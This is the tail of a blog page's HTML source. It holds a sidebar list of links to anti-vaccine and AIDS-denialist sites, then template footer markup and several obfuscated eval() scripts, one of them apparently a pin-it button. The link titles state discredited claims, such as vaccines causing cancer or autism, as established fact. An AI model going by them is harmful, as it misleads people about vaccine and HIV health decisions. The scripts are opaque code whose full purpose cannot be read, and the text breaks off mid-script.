<li><a href='http://www.jabs.org.uk/'>Jabs - Support group for vaccine-damaged children</a></li>
<li><a href='http://www.libertas-sanitas.de/main/modules/contact/'>Libertas Sanitas</a></li>
<li><a href='http://www.vaccinationcouncil.org/2011/02/18/60-lab-studies-now-confirm-cancer-link-to-a-vaccine-you-probably-had-as-a-child/'>Link between vaccines and cancer</a></li>
<li><a href='http://mucenicul.wordpress.com/'>Mucenicul</a></li>
<li><a href='http://impfentscheid.ch/'>Netzwerk Impfentscheid</a></li>
<li><a href='http://nostrabrucanus.wordpress.com/'>Nostrabrucanus</a></li>
<li><a href='http://nuvaccinurilor.blogspot.com/'>Nu vaccinurilor</a></li>
<li><a href='http://protectie-electromagnetica.ro/'>Protectie electromagnetica</a></li>
<li><a href='http://www.quibono.net/_blog/'>Qui bono</a></li>
<li><a href='http://rethinkingaids.com/'>Rethinking AIDS</a></li>
<li><a href='http://suntsanatos.ro/'>Sunt sanatos</a></li>
<li><a href='http://www.rense.com/general81/aut.htm'>The Case for a Link to Autism Spectrum Disorder</a></li>
<li><a href='http://www.thevaccinemachine.com/'>The Vaccine Machine - Unplugging America from the Vaccination Matrix</a></li>
<li><a href='http://www.thinktwice.com/'>Think twice - Global Vaccine Institute</a></li>
<li><a href='http://www.vaclib.org/sites/debate/'>Vaccination Debate</a></li>
<li><a href='http://vran.org/'>Vaccination Risk Awareness Network</a></li>
<li><a href='http://www.westonaprice.org/children/vaccinations.html'>Vaccinations: Parents' informed choice</a></li>
<li><a href='http://www.vacfacts.info/'>Vaccine Facts</a></li>
<li><a href='http://vactruth.com/'>Vaccine Truth</a></li>
<li><a href='http://www.vaccinesuncensored.org/resources.php'>Vaccines Uncensored</a></li>
<li><a href='http://adventuresinautism.blogspot.com/2007/06/no-evidence-of-any-link.html'>Vaccines and autism - many studies</a></li>
<li><a href='http://www.pentruviatacluj.ro/vaccinuri-inutile-si-periculoase'>Vaccinuri inutile si periculoase (Dr. Christa Todea-Gross)</a></li>
<li><a href='http://vibratiavindecarii.blogspot.ro/'>Vibratia vindecarii</a></li>
<li><a href='http://www.j-lorber.de/heilg/impfung/impfen-contra.htm'>Was spricht gegen Impfungen</a></li>
<li><a href='http://www.vaccineriskawareness.com/Why-I-Don-t-Vaccinate-My-Children'>Why I don't vaccinate my children</a></li>
<li><a href='http://www.wissenschafftplus.de/'>WissenschafftPlus</a></li>
<li><a href='href=&#39;http://www.aerzte-ueber-impfen.org/'>Ärzte über Impfungen</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'>
</div>
<div class='rst-copyright  '>
<div class='container'>
<div class='logo-footer text-center'>
<div class='headlogo'></div>
</div>
<div class='rst-social-menu' id='top-social'>
<div class='socialzz'></div>
</div>
<div class='copyright'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a></p>
</div>
</div>
</div>
<a class='to-top' href='#'><i class='fa fa-long-arrow-up'></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1t G=["\\m\\d\\1q\\d\\e\\1A\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\R\\b\\1p\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\R\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\Q\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\Q\\k\\X\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\19\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\19\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\S\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\S\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1E\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1m\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\J\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\J\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\H\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\H\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\C\\b\\l\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\l\\k\\C\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\I\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\I\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\L\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\L\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1b\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1b\\k\\K\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1a\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1a\\k\\1x\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\E\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\E\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\N\\b\\1i\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\N\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\B\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\B\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1n\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1o\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\x\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\x\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\W\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\W\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\z\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\z\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\y\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\y\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\n\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\n\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\F\\b\\1F\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\F\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\P\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\P\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1j\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1k\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1l\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\10\\14\\10\\1d\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\10\\1y\\10\\1d\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\b\\1z\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\M\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\M\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\1D\\e\\t","\\h","\\y\\K\\E\\i\\n","\\I\\j\\h\\M\\z\\l\\I\\h\\j\\C\\C\\X\\E\\j\\y\\y\\h\\14\\i\\B\\Q\\14\\i\\y\\n\\h\\R\\i\\C\\L\\l\\n\\h\\H\\x\\N\\h\\z\\y\\y\\h\\y\\M\\x\\K\\K\\i\\B\\L\\h\\H\\j\\z\\n\\h\\I\\l\\l\\C\\y\\h\\h\\C\\z\\i\\J\\J\\J\\E\\l\\h\\I\\E\\i\\H\\Q\\z\\h\\K\\E\\F\\y\\h\\L\\x\\x\\L\\E\\l\\h\\i\\B\\y\\n\\j\\L\\z\\j\\N\\h\\E\\i\\B\\Q\\l\\C\\i\\B\\h\\l\\n\\y\\S\\h\\h\\P\\i\\N\\l\\x\\h\\y\\B\\j\\K\\H\\M\\j\\n\\h\\S\\x\\F\\n\\F\\J\\l\\h\\P\\i\\B\\l\\h\\y\\x\\F\\B\\C\\H\\E\\x\\F\\C\\h\\C\\l\\P\\i\\j\\B\\n\\j\\z\\n\\h\\h\\I\\x\\F\\z\\y\\W\\F\\j\\z\\l\\h\\z\\l\\C\\C\\i\\n\\h\\n\\F\\N\\J\\E\\z\\h\\y\\K\\x\\n\\i\\I\\S\\h\\n\\R\\i\\n\\H\\M\\h\\P\\Q\\h\\J\\l\\M\\j\\B\\H\\l\\h\\I\\j\\H\\l\\J\\x\\x\\Q\\h\\n\\R\\i\\n\\n\\l\\z\\h\\C\\l\\I\\j\\F\\E\\n\\h\\K\\i\\B\\n\\l\\z\\l\\y\\n\\h\\M\\l\\j\\z\\n\\h\\L\\M\\x\\y\\n\\h\\H\\x\\h\\n\\P\\h\\B\\l\\n\\h\\N\\j\\i\\E\\n\\x\\h\\l\\B\\P\\l\\E\\x\\K\\l\\h\\y\\M\\x\\K\\h\\L\\x\\x\\C\\z\\l\\j\\C\\y\\h\\J\\x\\x\\Q\\h\\K\\x\\y\\n\\y\\h\\I\\F\\B\\H\\n\\i\\x\\B\\h\\J\\E\\x\\L\\E\\x\\P\\i\\B\\h\\H\\x\\N\\N\\l\\B\\n\\y\\h\\I\\l\\l\\C\\J\\F\\z\\B\\l\\z\\h\\y\\W\\F\\j\\z\\l","","\\I\\z\\x\\N\\X\\M\\j\\z\\X\\x\\C\\l","\\z\\l\\K\\E\\j\\H\\l","\\18\\R\\1g","\\18\\J","\\L"];1h(Y(Z,V,D,T,O,15){O=Y(D){U(D<V?G[4]:O(1r(D/V)))+((D=D%V)>1s?1c[G[5]](D+1u):D.1v(1w))};17(!G[4][G[6]](/^/,1c)){1e(D--){15[O(D)]=T[D]||O(D)};T=[Y(O){U 15[O]}];O=Y(){U G[7]};D=1};1e(D--){17(T[D]){Z=Z[G[6]](1B 1C(G[8]+O(D)+G[8],G[9]),T[D])}};U Z}(G[0],1f,1f,G[3][G[2]](G[1]),0,{}))',62,104,'||||||||||x22|x2E|x20|x28|x29|x27|x30|x7C|x69|x61|x2D|x65|x24|x74|x5D|x34|x32|x5B|x31|x3B|x2A|x3D|x33|x6F|x73|x72|x35|x6E|x64|_0xc378x3|x6C|x75|_0xc7c7|x63|x66|x62|x70|x67|x68|x6D|_0xc378x5|x76|x6B|x77|x79|_0xc378x4|return|_0xc378x2|x71|x43|function|_0xc378x1|x2F|x38|x39|x36|x4C|_0xc378x6|x37|if|x5C|x78|x6A|x41|String|x7A|while|53|x2B|eval|x44|x47|x48|x49|x42|x4A|x4B|x46|x4D|parseInt|35|var|29|toString|36|x51|x4F|x50|x7B|new|RegExp|x7D|x4E|x45'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b g=["\\L\\b\\f\\e\\Y\\1a\\9\\f\\a\\e\\12\\b\\f\\m\\f\\a\\e\\o\\b\\X\\b\\I\\v\\9\\a\\w\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\w\\i\\B\\9\\e\\j\\b\\f\\i\\f\\a\\e\\y\\b\\d\\M\\d\\v\\d\\p\\d\\a\\q\\a\\t\\9\\e\\j\\b\\w\\i\\B\\9\\e\\j\\b\\f\\i\\f\\a\\e\\y\\b\\d\\N\\d\\v\\d\\p\\d\\a\\q\\a\\t\\9\\e\\j\\b\\w\\i\\B\\9\\e\\j\\b\\f\\i\\f\\a\\e\\y\\b\\d\\n\\d\\v\\d\\p\\d\\a\\q\\a\\t\\9\\e\\j\\b\\w\\i\\B\\9\\e\\j\\b\\f\\i\\f\\a\\e\\y\\b\\d\\H\\d\\v\\d\\p\\d\\a\\q\\a\\q\\a\\q\\a\\t","\\c","\\l\\C\\F\\x\\u","\\x\\R\\m\\G\\n\\c\\m\\u\\u\\s\\c\\l\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\l\\j\\I\\9\\9\\c\\H\\W\\D\\o\\u\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\l\\u\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\l\\O\\i\\c\\n\\m\\o\\11\\c\\l\\y\\i\\9\\c\\l\\p\\9\\9\\c\\l\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,h,r,k,J){k=E(h){A h.10(K)};S(!g[5][g[4]](/^/,13)){T(h--){J[k(h)]=r[h]||k(h)};r=[E(k){A J[k]}];k=E(){A g[6]};h=1};T(h--){S(r[h]){z=z[g[4]](17 18(g[7]+k(h)+g[7],g[8]),r[h])}};A z}(g[0],16,16,g[3][g[2]](g[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|x27|_0xb248|_0xbd65x3|x32|x31|_0xbd65x5|x73|x61|x65|x63|x34|x7D|_0xbd65x4|x72|x3B|x74|x2C|x7B|x69|x33|_0xbd65x1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0xbd65x6|_0xbd65x2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBTwEIy66IoDFi6eFnRvzi8LOtw5qB4_MwGmGYQ-EK04VNiHLCi22Rg8GVrlTFlbbpSuQlCHPX-DF6hxfMjYTyGqFR9mO7BXPabS3PBA6E10ouPPYEpsSPPi9Qn30EAti5U4NeT3G_6wFe/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\